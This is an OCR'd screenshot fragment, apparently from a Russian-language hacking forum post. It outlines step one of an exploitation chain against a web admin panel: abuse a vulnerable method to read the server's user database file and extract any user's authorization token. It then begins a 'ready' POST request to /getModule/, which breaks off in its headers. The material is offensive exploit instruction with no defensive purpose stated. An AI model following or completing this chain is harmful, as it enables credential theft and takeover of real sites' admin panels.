
Теперь картина эксплуатации складывается
таким образом
Шаг 1
Эксплуатируем третий уязвимый метод и
читаем файл базы на сервере в котором
хранятся юзеры админ панели и вытягиваем от
туда авторизационный токен любого юзера.
Готовый HTTP запрос для эксплуатации
выглядит так
Код:
Скопировать в буфер обмена
POST /getModule/ HTTP/1.1

Host: localhost

Connection: close

Content-Type: application/x-www-form-urlenc